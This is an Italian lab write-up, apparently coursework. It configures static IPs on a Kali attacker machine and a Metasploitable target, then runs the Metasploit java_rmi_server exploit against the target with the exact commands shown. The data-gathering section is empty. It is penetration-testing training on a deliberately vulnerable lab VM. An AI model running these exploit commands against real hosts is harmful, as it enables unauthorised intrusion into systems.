Table of Contents
Impostazione IP 2
Esecuzione dell’exploit 2
Raccolta dati 3

Impostazione IP
Su macchina Kali, l’IP statico richiesto, 192.168.11.111, è assegnato modificando il file di configurazione di rete tramite comando “sudo nano /etc/network/interfaces”:


Dopo la modifica, vengono lanciati i comandi “sudo ifdown eth0” e “sudo ifup eth0” per rendere disponibili le modifiche senza riavvio.
Questa procedura viene replicata su Metasploitable per configurare l’IP statico richiesto, 192.168.11.112.

Esecuzione dell’exploit
I seguenti comandi impostano quale exploit usare e l’impostazione dell’IP target.
use exploit/multi/misc/java_rmi_server
set RHOSTS 192.168.11.112
exploit


Raccolta dati
